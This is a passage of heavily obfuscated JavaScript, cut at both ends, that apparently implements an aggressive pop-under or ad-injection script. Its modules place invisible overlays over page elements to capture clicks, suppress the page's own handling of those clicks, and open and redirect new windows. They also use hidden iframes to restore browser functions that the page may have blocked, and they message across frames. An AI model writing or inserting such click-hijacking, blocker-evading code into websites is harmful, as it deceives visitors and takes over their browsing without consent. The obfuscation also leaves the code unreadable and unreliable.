e=u(r($.Il)),s=u(r($.GF));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.dn=p,t[$.Dy]=function(){for($._y=$.BD;$._y<$.CA;$._y+=$.y){switch($._y){case $.y:return $.Gt+d+$.JF+n+$.bn;break;case $.BD:var n=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;}}},t.vn=_,t.ln=y,t.wn=function(n){for($._b=$.BD;$._b<$.CA;$._b+=$.y){switch($._b){case $.y:d=n,i();break;case $.BD:if(!n)return;break;}}},t[$.Dz]=i,t.C=function(){return d;},t.hn=function(n){o[$.ac](n),d&&n(d);},t.mn=function(u,o){for($._Dl=$.BD;$._Dl<$.Ct;$._Dl+=$.y){switch($._Dl){case $.Ce:return window[$.B]($.Go,function n(t){for($._Dg=$.BD;$._Dg<$.CA;$._Dg+=$.y){switch($._Dg){case $.y:if(r===f)if(null===t[$.ah][r]){for($._Cw=$.BD;$._Cw<$.CA;$._Cw+=$.y){switch($._Cw){case $.y:e[r]=o?$.$($.fA,$.ez,$.Dg,u,$.ff,s[$.Ch][$.aB][$.bu][$.cC]):u,a[$.x][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ci][$.bF](a),window[$.C]($.Go,n),c=h;break;case $.BD:var r=Object[$.Jp](t[$.ah])[$.ak]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.pn=function(){return c===h;},t._n=function(n){return $.Fe!=typeof n?null:c===h?n():i[$.ac](n);},t;break;case $.y:var i=[],c=v,n=p(),f=_(n),a=y();break;case $.CA:function t(){for($._Bf=$.BD;$._Bf<$.CA;$._Bf+=$.y){switch($._Bf){case $.y:return null;break;case $.BD:if(c===h){for($._Bb=$.BD;$._Bb<$.CA;$._Bb+=$.y){switch($._Bb){case $.y:s[$.Ch][$.aB][$.bu][$.cC]=n;break;case $.BD:if(c=m,!o)return($.BD,e[$.Ch])(n,$.ef);break;}}}break;}}}break;case $.BD:if(!d)return null;break;}}};break;case $.Fm:function _(n){return n[$.Gy]($.JF)[$.Bz]($.Ce)[$.Bs]($.JF)[$.Gy]($.Bt)[$.bj](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CA;$._Bw+=$.y){switch($._Bw){case $.y:return n+t[$.bE]($.BD)*e;break;case $.BD:var e=f[$.es](r+$.y,$.Fr);break;}}},$.dv)[$.Bu]($.Bx);}break;case $.Ct:var d=void $.BD,v=$.BD,l=$.y,w=$.CA,h=$.Ce,m=$.Ct,o=[];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cs=$.BD;$._Cs<$.Fq;$._Cs+=$.y){switch($._Cs){case $.Ce:function a(n){for($._By=$.BD;$._By<$.CA;$._By+=$.y){switch($._By){case $.y:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BD;break;case $.BD:var t=n[$.Bu]()[$.bE]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EA]=a,t[$.o]=s,t.yn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bi=$.BD;$._Bi<$.CA;$._Bi+=$.y){switch($._Bi){case $.y:return s(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bs]($.Bt);},t.bn=function(n,u){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bs=$.BD;$._Bs<$.CA;$._Bs+=$.y){switch($._Bs){case $.y:return s(e);break;case $.BD:var r=u[t%(u[$.Gr]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bs]($.Bt);},t.G=function(n,c){return n[$.Gy]($.Bt)[$.Jo](function(n,t){for($._Bo=$.BD;$._Bo<$.CA;$._Bo+=$.y){switch($._Bo){case $.y:return s(i);break;case $.BD:var r=c[t%(c[$.Gr]-$.y)],e=a(r),u=a(n),o=u-e,i=o<$.BD?o+f:o;break;}}})[$.Bs]($.Bt);};break;case $.Ct:function s(n){return n<=$.Fn?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.CA:var e=$.Cu,u=$.Cv,o=u-e+$.y,i=$.Cw,c=$.Cx,f=c-i+$.y+o;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ds=$.BD;$._Ds<$.Ce;$._Ds+=$.y){switch($._Ds){case $.CA:var u=r($.Fk),w=r($.Ce),p=r($.BD),a=t.gn=new j($.Jz,$.Bt),o=($.Cr!=typeof document?document:$.$($.a,null))[$.a],_=$.Cy,y=$.Cz,b=$.DA,g=$.DB;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.gn=void $.BD,t.jn=function(e,u,o){for($._Ce=$.BD;$._Ce<$.CA;$._Ce+=$.y){switch($._Ce){case $.y:return e[$.Dr]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CA=$.BD;$._CA<$.CA;$._CA+=$.y){switch($._CA){case $.y:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BD:c,e[$.Dr]=i[c];break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Ig];break;}}};break;case $.BD:var i=e[$.Er][$.Gy](a)[$.Gx](function(n){return!a[$.Ja](n);}),c=$.BD;break;}}},t[$.EB]=function(v,l){return function(n){for($._Dm=$.BD;$._Dm<$.CA;$._Dm+=$.y){switch($._Dm){case $.y:if(t===l)try{for($._DE=$.BD;$._DE<$.CA;$._DE+=$.y){switch($._DE){case $.y:v[$.Dr]=($.BD,w[$.Do])(c+p.A),v[$.Dq]=f[$.JC](m(s,$.GA)+$.GG*($.Fz<=d?$.y:$.BD))+$.y,v[$.Dt]=new e(o)[$.bb]();break;case $.BD:var u=v[$.Dt]?new e(v[$.Dt])[$.Bu]():r[$.Gy](_)[$.dF](function(n){return n[$.fg]($.fj);}),o=u[$.Gy](y)[$.ak](),i=new e(o)[$.dw]()[$.Gy](b),c=i[$.cr](),a=i[$.cr]()[$.Gy](g),s=a[$.cr](),d=a[$.cr]();break;}}}catch(n){v[$.Dr]=$.cd;}break;case $.BD:var t=n&&n[$.ah]&&n[$.ah].id,r=n&&n[$.ah]&&n[$.ah][$.Da];break;}}};},t.On=function(n,t){for($._g=$.BD;$._g<$.CA;$._g+=$.y){switch($._g){case $.y:r[$.aq]=n,o[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.kn=function(r,n){return h[$.Cf](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BD,u.yn)(r,t);})[$.Bs]($.fB);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dt=$.BD;$._Dt<$.Ce;$._Dt+=$.y){switch($._Dt){case $.CA:var e=r($.Fm),u=r($.Fp),o=r($.Fq),i=r($.BD),c=r($.CA),f=r($.Fr);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.EC]=function(n){for($._z=$.BD;$._z<$.CA;$._z+=$.y){switch($._z){case $.y:return s[$.Jx]=f,s[$.ad]=a,s;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bG]||t[$.bw]||r[$.bw],u=window[$.bH]||t[$.bx]||r[$.bx],o=t[$.bI]||r[$.bI]||$.BD,i=t[$.bJ]||r[$.bJ]||$.BD,c=n[$.av](),f=c[$.Jx]+(e-o),a=c[$.ad]+(u-i),s=$.$();break;}}},t[$.ED]=function(n){for($._l=$.BD;$._l<$.CA;$._l+=$.y){switch($._l){case $.y:return h[$.CE][$.Bz][$.By](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EE]=function n(t,r){for($._m=$.BD;$._m<$.Ce;$._m+=$.y){switch($._m){case $.CA:return n(t[$.Ci],r);break;case $.y:if(t[$.al]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EF]=function(n){for($._Dp=$.BD;$._Dp<$.Ct;$._Dp+=$.y){switch($._Dp){case $.Ce:return!$.y;break;case $.y:for(;n[$.Ci];)r[$.ac](n[$.Ci]),n=n[$.Ci];break;case $.CA:for(var e=$.BD;e<t[$.Gr];e++)for(var u=$.BD;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(i.y[$.ck]||$.Bt)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.Bz][$.By](document[$.E](n));})[$.bj](function(n,t){return n[$.ai](t);},[]),r=[n];break;}}},t.xn=function(){for($._Bl=$.BD;$._Bl<$.CA;$._Bl+=$.y){switch($._Bl){case $.y:t.sd=f.wn,t[$.ae]=c[$.Dl],t[$.af]=i.T,t[$.ag]=i.M,t[$.Eq]=i.P,($.BD,e.an)(n,o.nn,i.e,i.S,i.a,t);break;case $.BD:var n=$.aj+($.y===i.k?$.cg:$.ci)+$.cx+u.Sn[i.g],t=$.$();break;}}},t.An=function(){for($._BJ=$.BD;$._BJ<$.CA;$._BJ+=$.y){switch($._BJ){case $.y:return($.BD,e[$.Dv])(n,i.a)||($.BD,e[$.Dv])(n,i.e);break;case $.BD:var n=u.Mn[i.g];break;}}},t.Pn=function(){return!u.Mn[i.g];},t.En=function(){for($._DA=$.BD;$._DA<$.Ce;$._DA+=$.y){switch($._DA){case $.CA:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bF](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.Fr;$._I+=$.y){switch($._I){case $.Fq:var d=t.Mn=$.$();break;case $.CA:t.Tn=$.y;break;case $.Ce:var e=t.Bn=$.y,u=t.Nn=$.CA,o=(t.qn=$.Ce,t.In=$.Ct),i=t.Cn=$.Fq,c=t.zn=$.Ce,f=t.Rn=$.Fm,a=t.Dn=$.Fr,s=t.Sn=$.$();break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:d[e]=$.Gl,d[a]=$.Gm,d[c]=$.Gn,d[u]=$.Gk;break;case $.Ct:s[e]=$.Ge,s[o]=$.Gf,s[i]=$.Gg,s[c]=$.Gh,s[f]=$.Gi,s[a]=$.Gj,s[u]=$.Gk;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cm=$.BD;$._Cm<$.CA;$._Cm+=$.y){switch($._Cm){case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n){try{return n[$.Gy]($.JF)[$.CA][$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]();}catch(n){return $.Bt;}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FH=$.BD;$._FH<$.Ga;$._FH+=$.y){switch($._FH){case $.Fp:function M(n,t,r,e){for($._Dc=$.BD;$._Dc<$.Ce;$._Dc+=$.y){switch($._Dc){case $.CA:return($.BD,f.Wn)(o,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,o),n;});break;case $.y:var u=$.Ik,o=($.BD,i.dn)();break;case $.BD:($.BD,w[$.Dm])($.ab),($.BD,i.wn)(($.BD,a.C)());break;}}}break;case $.Fq:var g=[b.x=A,b.f=M];break;case $.Fn:function S(n,t){for($._Da=$.BD;$._Da<$.Ce;$._Da+=$.y){switch($._Da){case $.CA:return($.BD,f.Kn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ii,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dE+c(n);break;case $.BD:($.BD,w[$.Dm])($.aG);break;}}}break;case $.Ct:b.c=x,b.p=S;break;case $.Fr:function k(){for($._BC=$.BD;$._BC<$.CA;$._BC+=$.y){switch($._BC){case $.y:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BD:var r=[s[y]][$.ai](Object[$.Jp](b));break;}}}break;case $.Ce:var o=new j($.Fw,$.CB),p=new j($.Fx),_=new j($.Fy),y=[$.Fd,v.e[$.Bu]($.Bx)][$.Bs]($.Bt),b=$.$();break;case $.Fk:function x(n,t){for($._DJ=$.BD;$._DJ<$.Ce;$._DJ+=$.y){switch($._DJ){case $.CA:return($.BD,f.Zn)(u,t)[$.bo](function(n){return($.BD,l.$n)(v.e,r),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,r,u),n;});break;case $.y:var r=$.Ih,e=($.BD,h[$.Dp])(),u=$.Gt+($.BD,a.C)()+$.JF+e+$.dD+c(n);break;case $.BD:($.BD,w[$.Dm])($.aF);break;}}}break;case $.CA:var e,f=r($.Fs),i=r($.Fr),a=r($.y),d=r($.Ft),v=r($.BD),l=r($.Fu),w=r($.CA),h=r($.Ce),u=r($.Fv),m=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.Hn=function(n){for($._BF=$.BD;$._BF<$.CA;$._BF+=$.y){switch($._BF){case $.y:return $.Gt+($.BD,a.C)()+$.JF+t+$.dt+r;break;case $.BD:var t=($.BD,h[$.Dp])(),r=c(O(n));break;}}},t.Fn=x,t.Gn=S,t.Ln=A,t.Xn=M,t.Un=function(n,t,r,e,u){for($._FG=$.BD;$._FG<$.Ce;$._FG+=$.y){switch($._FG){case $.CA:return($.BD,w[$.Dm])(r+$.DB+n),function n(t,r,e,u,o,i){for($._Ez=$.BD;$._Ez<$.CA;$._Ez+=$.y){switch($._Ez){case $.y:return u&&u!==d.Yn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.er](function(){return n(t,r,e,u,o);}):A(r,e,u,o):c?b[c](r,e||$.ft)[$.bo](function(n){return s[y]=c,n;})[$.er](function(){return!i||t[$.Gr]||($.BD,a.z)()||(t=k()),n(t,r,e,u,o,i);}):new m[$.Ch](function(n,t){return t();});break;case $.BD:var c=t[$.cr]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.Da]?n:$.$($.dy,$.eB,$.Da,n);});break;case $.y:var o=(r=r?r[$.cf]():$.Bt)&&r!==d.Yn?[][$.ai](g):k();break;case $.BD:n=O(n);break;}}};break;case $.GA:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Ce;$._Db+=$.y){switch($._Db){case $.CA:return($.BD,f.Qn)(i,n,t,r,e)[$.bo](function(n){return($.BD,l.$n)(v.e,u),n;})[$.er](function(n){throw($.BD,l.Jn)(v.e,u,i),n;});break;case $.y:var u=$.Ij,o=($.BD,h[$.Dp])(),i=$.Gt+($.BD,a.C)()+$.JF+o+$.dB;break;case $.BD:($.BD,w[$.Dm])($.aH);break;}}}break;case $.Fm:function O(n){return o[$.Ja](n)?n:p[$.Ja](n)?$.ct+n:_[$.Ja](n)?$.Gt+window[$.bu][$.ew]+n:window[$.bu][$.cC][$.Gy]($.JF)[$.Bz]($.BD,-$.y)[$.ai](n)[$.Bs]($.JF);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._k=$.BD;$._k<$.Fq;$._k+=$.y){switch($._k){case $.Ce:var i=l||o[$.Ch];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t[$.Ch]=i;break;case $.CA:var e,u=r($.Fz),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dj=$.BD;$._Dj<$.Fq;$._Dj+=$.y){switch($._Dj){case $.Ce:function o(){for($._CJ=$.BD;$._CJ<$.CA;$._CJ+=$.y){switch($._CJ){case $.y:try{e[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CA;$._Bv+=$.y){switch($._Bv){case $.y:e[$.A]=r&&r[$.dx][$.A];break;case $.BD:var r=[][$.dF][$.By](t[$.J]($.Br),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=e[$.JG];break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:$.Cr!=typeof window&&(e[$.aB]=window,void $.BD!==window[$.aw]&&(e[$.cD]=window[$.aw])),$.Cr!=typeof document&&(e[$.JG]=document,e[$.aC]=document[u]),$.Cr!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EG]=function(){for($._CD=$.BD;$._CD<$.CA;$._CD+=$.y){switch($._CD){case $.y:try{for($._Ba=$.BD;$._Ba<$.CA;$._Ba+=$.y){switch($._Ba){case $.y:return n[$.Cm][$.q](t),t[$.Ci]!==n[$.Cm]?!$.y:(t[$.Ci][$.bF](t),e[$.aB]=window[$.Jx],e[$.JG]=e[$.aB][$.z],o(),!$.BD);break;case $.BD:var n=window[$.Jx][$.z],t=n[$.A]($.ba);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.Jx])return null;break;}}},e[$.EH]=function(){try{return e[$.JG][$.a][$.Ci]!==e[$.JG][$.Cm]&&(e[$.eA]=e[$.JG][$.a][$.Ci],e[$.eA][$.m][$.r]&&$.Hl!==e[$.eA][$.m][$.r]||(e[$.eA][$.m][$.r]=$.fi),!$.BD);}catch(n){return!$.y;}},t[$.Ch]=e;break;case $.CA:var e=$.$(),u=$.Gs[$.Gy]($.Bt)[$.Ju]()[$.Bs]($.Bt);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.Fm;$._c+=$.y){switch($._c){case $.Fq:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.CA:t.Vn=$.Hu,t.nt=$.Hq,t.tt=$.Hv,t.rt=$.Hw,t.et=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.ut=$.Hx,t.ot=$.BA;break;case $.Ce:var e=t.it=$.Is,u=t.ct=document[$.A](e),o=t.ft=$.Jb,i=t.at=$.Jc;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:t.st=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.vt=[$.Iv,$.Iw,$.Ix],t.lt=$.Hz,t.wt=$.IA,t.ht=!$.BD,t.mt=!$.y,t.pt=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Ce;$._G+=$.y){switch($._G){case $.CA:t.gt=$.IF,t.jt=$.Db,t.Ot=$.IG,t.kt=$.IH,t.xt=$.II,t.Yn=$.IJ,t.St=$.Ia;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(Zk,$k){for($._Br=$.BD;$._Br<$.Ct;$._Br+=$.y){switch($._Br){case $.Ce:Zk[$.Bv]=_k;break;case $.y:_k=function(){return this;}();break;case $.CA:try{_k=_k||Function($.Js)()||eval($.bk);}catch(n){$.dn==typeof window&&(_k=window);}break;case $.BD:var _k;break;}}},function(n,t,r){for($._Dq=$.BD;$._Dq<$.Fq;$._Dq+=$.y){switch($._Dq){case $.Ce:function y(n){return($.BD,u.An)()?null:($.BD,l.D)()?(($.BD,s[$.Dm])($.ek),($.BD,u.En)(),c.g===h.Bn&&($.BD,o.At)()&&($.BD,o.Mt)(($.BD,e.I)()),window[i.rn]=d.Un,($.BD,w[$.Ch])(c.g,n)[$.bo](function(){($.BD,m.H)([c.e,c.a],($.BD,e.C)()),c.g===h.Bn&&($.BD,o.Pt)();})):p(y,$.Jt);}break;case $.y:var e=r($.y),u=r($.GA),o=r($.GB),i=r($.Fq),c=r($.BD),f=r($.Ct),a=_(r($.Iy)),s=r($.CA),d=r($.GC),v=r($.Fn),l=r($.Ce),w=_(r($.Iz)),h=r($.Fp),m=r($.Fm);break;case $.Ct:($.BD,u.xn)(),window[c.B]=y,window[c.N]=y,p(y,i.tn),($.BD,v.On)(f.F,f.Z),($.BD,v.On)(f.Y,f.$),($.BD,a[$.Ch])();break;case $.CA:function _(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dx=$.BD;$._Dx<$.Ct;$._Dx+=$.y){switch($._Dx){case $.Ce:function s(n,t){try{for($._Bg=$.BD;$._Bg<$.CA;$._Bg+=$.y){switch($._Bg){case $.y:return n[$.Jn](r)+i;break;case $.BD:var r=n[$.Gx](function(n){return-$.y<n[$.Jn](t);})[$.cr]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.J=function(n){for($._j=$.BD;$._j<$.CA;$._j+=$.y){switch($._j){case $.y:return $.y;break;case $.BD:{for($._h=$.BD;$._h<$.CA;$._h+=$.y){switch($._h){case $.y:if(o[$.Ja](n))return $.CA;break;case $.BD:if(u[$.Ja](n))return $.Ce;break;}}}break;}}},t.K=function(n){return s(c,n);},t.Q=function(n){return s(f,n[$.bd]());},t.V=function(n){return s(a,n);},t.W=function(n){return n[$.Gy]($.JF)[$.Bz]($.y)[$.Gx](function(n){return n;})[$.cr]()[$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]()[$.Gy]($.Bt)[$.bj](function(n,t){return n+($.BD,e[$.EA])(t);},$.BD)%$.Fm+$.y;};break;case $.CA:var e=r($.Fk),u=new j($.GD,$.CB),o=new j($.GE,$.CB),i=$.CA,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.Ek,$.Eb,-$.Ej,-$.Fj]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._q=$.BD;$._q<$.Fm;$._q+=$.y){switch($._q){case $.Fq:f[$.Er]=($.BD,o.kn)(i.T,s),a[$.Er]=i.P,window[$.B]($.Go,($.BD,o.jn)(f,e.Y,u.fn)),window[$.B]($.Go,($.BD,o.jn)(a,e.Y,$.y));break;case $.CA:var e=r($.Ct),u=r($.Fq),o=r($.Fn),i=r($.BD),c=t.L=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eq]=$.$();break;case $.Ce:c[$.Er]=i.M,window[$.B]($.Go,($.BD,o.jn)(c,e.Y,$.y));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Eq]=t[$.Gq]=t.L=void $.BD;break;case $.Ct:var s=c[$.Gr]*u.fn;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Ce;$._Bc+=$.y){switch($._Bc){case $.CA:var e,u=r($.GF),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n,t,r){for($._BE=$.BD;$._BE<$.Ct;$._BE+=$.y){switch($._BE){case $.Ce:return e[$.Ci][$.bF](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(o[$.Ch][$.JG][$.c]||o[$.Ch][$.aC])[$.q](e);break;case $.CA:var u=e[$.x][$.ax][$.By](o[$.Ch][$.aB],n,t,r);break;case $.BD:var e=o[$.Ch][$.JG][$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,r,u){for($._Dn=$.BD;$._Dn<$.GA;$._Dn+=$.y){switch($._Dn){case $.Fn:function S(n){for($._s=$.BD;$._s<$.Ce;$._s+=$.y){switch($._s){case $.CA:t._n(function(){_=t;});break;case $.y:var t=($.BD,h.mn)(n);break;case $.BD:($.BD,l.H)([v.e,v.a],($.BD,w.C)());break;}}}break;case $.Ct:function g(){for($._DG=$.BD;$._DG<$.Ce;$._DG+=$.y){switch($._DG){case $.CA:m=n[$.Jo](function(n){for($._BA=$.BD;$._BA<$.CA;$._BA+=$.y){switch($._BA){case $.y:return i[$.r]=s.ot,i[$.Jx]=r+$.cl,i[$.ad]=e+$.cl,i[$.s]=u+$.cl,i[$.t]=o+$.cl,O(i);break;case $.BD:var t=($.BD,a[$.EC])(n),r=t[$.Jx],e=t[$.ad],u=t[$.by],o=t[$.bz],i=$.$();break;}}}),b=p(g,s.Vn);break;case $.y:var n=($.BD,a[$.ED])(s.rt)[$.Gx](function(n){for($._Cx=$.BD;$._Cx<$.CA;$._Cx+=$.y){switch($._Cx){case $.y:return!s.et[$.ea](function(n){return[t,r][$.Bs](s.ut)===n;});break;case $.BD:var t=n[$.by],r=n[$.bz];break;}}});break;case $.BD:j();break;}}}break;case $.Fr:function k(n,t){for($._p=$.BD;$._p<$.CA;$._p+=$.y){switch($._p){case $.y:return f[$.JC](e);break;case $.BD:var r=t-n,e=f[$.Bm]()*r+n;break;}}}break;case $.Ce:var m=[],_=void $.BD,y=void $.BD,b=void $.BD;break;case $.Fk:function x(n){return n[k($.BD,n[$.Gr])];}break;case $.Fq:function j(){m=m[$.Gx](function(n){return n[$.Ci]&&n[$.Ci][$.bF](n),!$.y;}),b&&t(b);}break;case $.CA:var o,i=u($.GG),c=(o=i)&&o[$.Cb]?o:$.$($.Ch,o),a=u($.GA),s=u($.GH),d=u($.GI),v=u($.BD),l=u($.Fm),w=u($.y),h=u($.Fr);break;case $.y:Object[$.e](r,$.Cb,$.$($.Ig,!$.BD)),r.Et=g,r.Tt=j,r.Bt=O,r.Nt=S,r.Mt=function(o){for($._Di=$.BD;$._Di<$.Ct;$._Di+=$.y){switch($._Di){case $.Ce:S(o),y=function(n){($.BD,d.qt)()&&(n&&n[$.eg]&&($.BD,a[$.EF])(n[$.eg])||(n[$.cy](),n[$.cz](),j(),(document[$.c]||document[$.k])[$.q](i[$.cc])));},window[$.B](s.lt,y,s.ht),i[$.IB][$.B](s.wt,function(n){for($._Cd=$.BD;$._Cd<$.CA;$._Cd+=$.y){switch($._Cd){case $.y:($.BD,d.It)(),n[$.cy](),n[$.cz](),n[$.dA](),_&&_()?S(o):($.BD,c[$.Ch])(t,r,e,u,!$.BD),i[$.cc][$.di]();break;case $.BD:var t=$.Bt+i[$.IB][$.cC],r=v.y&&v.y[$.eq]&&v.y[$.eq][$.fE],e=v.y&&v.y[$.eq]&&v.y[$.eq][$.fF],u=v.y&&v.y[$.eq]&&v.y[$.eq][$.fG];break;}}},s.ht);break;case $.y:($.BD,d.qt)(n)&&g();break;case $.CA:var i=function(n){for($._BD=$.BD;$._BD<$.Fm;$._BD+=$.y){switch($._BD){case $.Fq:return i[$.cc]=e,i[$.IB]=o,i;break;case $.CA:var o=e[$.J]($.CJ)[$.BD];break;case $.Ce:o[$.cb]=s.st,o[$.m][$.r]=$.cu,o[$.m][$.Gu]=k($.dH,$.dI),o[$.m][$.s]=k($.dk,$.dl)+$.dG,o[$.m][$.t]=k($.dk,$.dl)+$.dG,o[$.m][$.Jx]=k($.BD,$.Ct)+$.cl,o[$.m][$.cn]=k($.BD,$.Ct)+$.cl,o[$.m][$.ad]=k($.BD,$.Ct)+$.cl,o[$.m][$.co]=k($.BD,$.Ct)+$.cl;break;case $.y:e[$.Ca]=u;break;case $.Ct:var i=$.$();break;case $.BD:var t=x(s.dt),r=x(s.vt),e=document[$.A](t),u=r[$.CC]($.cs,n);break;}}}(o);break;case $.BD:var n=new e()[$.bb]();break;}}},r.Pt=function(){for($._r=$.BD;$._r<$.CA;$._r+=$.y){switch($._r){case $.y:j();break;case $.BD:y&&window[$.C](s.lt,y,s.ht);break;}}},r.At=function(){return void $.BD===y;};break;case $.Fm:function O(t){for($._Bd=$.BD;$._Bd<$.CA;$._Bd+=$.y){switch($._Bd){case $.y:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.q](r),r;break;case $.BD:var r=s.ct[$.Co](s.mt);break;}}}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cj=$.BD;$._Cj<$.Ce;$._Cj+=$.y){switch($._Cj){case $.CA:var e,u=r($.GJ),a=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,n,r,e,u){for($._CC=$.BD;$._CC<$.CA;$._CC+=$.y){switch($._CC){case $.y:return p(function(){for($._Bq=$.BD;$._Bq<$.Ce;$._Bq+=$.y){switch($._Bq){case $.CA:if(u)try{c[$.ce]=null;}catch(n){}break;case $.y:try{c[$.z][$.bu]=t;}catch(n){window[$.ax](t,i);}break;case $.BD:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.ay),c;break;case $.BD:var o=r||($.BD,a[$.Ch])(e),i=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),c=window[$.ax](o,i);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cq=$.BD;$._Cq<$.Ct;$._Cq+=$.y){switch($._Cq){case $.Ce:var o=$.DC,a=new j($.Gb,$.CB),s=new j($.Gc,$.CB);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(i){for($._Cg=$.BD;$._Cg<$.Ct;$._Cg+=$.y){switch($._Cg){case $.Ce:return e||u||o;break;case $.y:t[$.aI](function(n,t){try{for($._BI=$.BD;$._BI<$.CA;$._BI+=$.y){switch($._BI){case $.y:return u===o?$.BD:o<u?-$.y:$.y;break;case $.BD:var 